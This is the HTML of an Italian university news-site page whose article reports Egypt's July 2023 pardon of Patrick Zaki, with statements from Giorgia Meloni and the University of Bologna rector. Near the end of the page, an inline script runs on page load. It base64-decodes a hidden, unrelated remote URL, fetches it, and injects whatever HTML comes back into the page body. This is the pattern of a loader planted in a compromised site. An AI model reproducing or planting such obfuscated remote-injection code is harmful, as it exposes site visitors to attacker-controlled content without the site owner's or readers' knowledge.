		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row">
	<div class="row" data-equal=">.columns">
		<div class="small-12 medium-12 large-8  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-91640 type-post status-publish format-image has-post-thumbnail hentry category-esteri category-today category-today-mondo tag-al-sisi tag-egitto tag-giorgia-meloni tag-grazia tag-in-apertura tag-universita-di-bologna tag-zaki post_format-post-format-image" id="post-91640" data-id="91640" data-url="https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/">
						<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
					<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/" title="Al-Sisi grazia Patrick Zaki: tornerà presto in Italia"><h1 class="entry-title">Al-Sisi grazia Patrick Zaki: tornerà presto in Italia</h1></a></h1>									</header>
				<aside class="post-author">
					<time class="time" datetime="2023-07-19T21:10:39+02:00" itemprop="datePublished" content="2023-07-19T21:10:39+02:00">Luglio 19, 2023</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/siciliano/" title="Articoli di Gabriella Siciliano" class="author url fn" rel="author">Gabriella Siciliano</a></span>
				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fal-sisi-grazia-patrick-zaki-tornera-presto-in-italia%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Al-Sisi+grazia+Patrick+Zaki%3A+torner%C3%A0+presto+in+Italia&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fal-sisi-grazia-patrick-zaki-tornera-presto-in-italia%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
							<figure class="post-gallery">
		<img width="1170" height="600" src="https://masterx.iulm.it/wp-content/uploads/2023/07/zaki_sorriso_egitto_afp-1170x600.jpeg" class="attachment-thevoux-single size-thevoux-single wp-post-image" alt="" decoding="async" />	</figure>
					<div class="post-content entry-content cf" data-first="P" itemprop="articleBody">
						<p><span><a href="https://masterx.iulm.it/news/esteri/patrick-zaki-tre-anni-di-carcere/" target="_blank" rel="noopener"><strong>Patrick Zaki</strong></a>, lo studente egiziano condannato a <strong>tre anni</strong> di carcere per &#8220;<strong>diffusione di notizie false</strong>&#8220;, dopo la decisione del <strong>19 luglio 2023</strong> del presidente <strong>Al-Sisi</strong>, <strong>è stato graziato</strong> e <a href="https://www.ilsole24ore.com/art/l-egitto-grazia-patrick-zaki-AFjTydH" target="_blank" rel="noopener">verrà rilasciato</a>. </span></p>
<h5>La sentenza</h5>
<p>La <strong>corte speciale egiziana</strong> aveva condannato l&#8217;attivista per alcuni articoli scritti sui social. La sentenza del <strong>18 luglio 2023 </strong>per Zaki, 32 enne &#8220;adottato&#8221; dall&#8217;Italia dopo essersi laureato all&#8217;Università di Bologna con 110 e lode, <strong>non era appellabile </strong>. Dei tre anni, avrebbe dovuto scontare ancora <strong>14 mesi</strong>. Oltre a quello italiano, anche il <strong>governo statunitense</strong> avevano lanciato un appello per la concessione della grazia.</p>
<h5>L&#8217;annuncio su Facebook</h5>
<p>Su <strong>Facebook</strong> un componente del <strong>Comitato per la grazia presidenziale egiziano</strong>, Mohamad Abdelaziz, ha scritto: il &#8220;Presidente Abdel Fattah al-Sisi (&#8230;) usa i suoi poteri costituzionali ed emette un decreto presidenziale che concede la grazia a un gruppo di persone contro le quali sono state pronunciate sentenze giudiziarie. Tra queste, Patrick Zaki e Mohamed El-Baqer, in risposta all&#8217;appello del Consiglio dei segretari del Dialogo Nazionale e delle forze politiche&#8221;.</p>
<h5>Le dichiarazioni di Giorgia Meloni</h5>
<p>La premier<span> </span><strong>Giorgia Meloni</strong><span> </span>ha ringraziato il presidente egiziano in un video messaggio ed ha annuncio il suo rientro in Italia domani: <span>«</span>Patrick Zaki ha oggi ricevuto la grazia dal presidente della Repubblica egiziana e voglio ringraziare il presidente Al Sisi per questo<span> </span><strong>gesto<span> </span></strong>molto importante. Fin dal nostro primo incontro a novembre,<strong><span> </span>io non ho mai smesso<span> </span></strong>di porre la questione e ho sempre riscontrato da parte sua attenzione e disponibilità. E voglio ringraziare l&#8217;intelligence e i diplomatici, sia italiani che egiziani, che in questi mesi non hanno mai smesso di lavorare per arrivare alla soluzione auspicata<span>»</span>.</p>
<p><strong><span>«</span>Domani</strong><span> </span>Patrick Zaki tornerà in<span> </span><strong>Italia</strong><span> </span>e gli auguro dal profondo del mio cuore, una vita di serenità e di successo<span>»</span>, conclude Meloni.</p>
<h5>Il rettore dell&#8217;Università di Bologna</h5>
<p><strong>Giovanni Molari, Rettore dell&#8217;Università di Bologna </strong>ha dichiarato<span>: «La notizia ci colma di </span><strong>gioia.</strong><span> Dopo l&#8217;angoscia di ieri, è un momento  di insperato sollievo e di grandissima felicità per tutta l&#8217;</span><strong>Alma Mater.</strong><span> Speriamo sia la  fine di oltre tre anni di attese e di speranze deluse. Aspettiamo di conoscere i dettagli, ma confidiamo che presto arriverà il momento che abbiamo aspettato tanto a  lungo: riaccogliere Patrick a Bologna, nella sua università, e dedicargli una </span><strong>grande festa</strong><span> di laurea che sarà idealmente una festa di tutta la città e di tutto il Paese. Ringraziamo tutti coloro che in questi anni non hanno mai smesso di sostenere Patrick con una mobilitazione costante e generosa. Ringraziamo il governo per l&#8217;attenzione che  ha dedicato alla vicenda di Patrick e tutte le persone che hanno contribuito a raggiungere il risultato odierno. Caro Patrick, tutta l&#8217;Alma Mater ti aspetta per riabbracciarti!».</span></p>
						
																		<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://masterx.iulm.it/tag/al-sisi/" title="">al sisi</a>, <a href="https://masterx.iulm.it/tag/egitto/" title="">Egitto</a>, <a href="https://masterx.iulm.it/tag/giorgia-meloni/" title="">giorgia meloni</a>, <a href="https://masterx.iulm.it/tag/grazia/" title="">grazia</a>, <a href="https://masterx.iulm.it/tag/in-apertura/" title="">in apertura</a>, <a href="https://masterx.iulm.it/tag/universita-di-bologna/" title="">Università di Bologna</a>, <a href="https://masterx.iulm.it/tag/zaki/" title="">zaki</a>	</div>
</footer>
						 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/abebe18aca95bae3311abb7bc8d40f741ba34c4308ea81ca82e775bb1ec117a8?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abebe18aca95bae3311abb7bc8d40f741ba34c4308ea81ca82e775bb1ec117a8?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/siciliano/">Gabriella Siciliano</a></h5>
				<p>Sono pugliese e ho 28 anni. Un percorso non lineare mi ha condotta fino al giornalismo. Le esperienze che ho fatto mi permettono di vedere le cose da diverse prospettive e scrivere mi dà la possibilità di esprimere il mio punto di vista, trovare la mia dimensione. Amo tutto quello che riguarda gli esseri umani e mi piacerebbe, attraverso il mio lavoro, semplicemente essere felice. Se poi, lungo la strada, riuscirò anche ad aiutare qualcuno, sarà ancora meglio.</p>
									</div>
			</section>
	</div>
</div>
					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fal-sisi-grazia-patrick-zaki-tornera-presto-in-italia%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Al-Sisi+grazia+Patrick+Zaki%3A+torner%C3%A0+presto+in+Italia&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fal-sisi-grazia-patrick-zaki-tornera-presto-in-italia%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/">
		<meta itemprop="author" content="Gabriella Siciliano">
		<time class="time" datetime="2023-07-19T21:10:39+02:00" itemprop="datePublished" content="2023-07-19T21:10:39+02:00">Luglio 19, 2023</time>
		<meta itemprop="dateModified" content="2023-07-20T10:52:04+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2023/07/zaki_sorriso_egitto_afp.jpeg">
			<meta itemprop="width" content="750" />
			<meta itemprop="height" content="500" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://masterx.iulm.it/wp-login.php?redirect_to=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fal-sisi-grazia-patrick-zaki-tornera-presto-in-italia%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
	
	<!-- End Related Posts -->					</div>
					<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me style1">
			</div>
</aside>		 	</div>
	</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
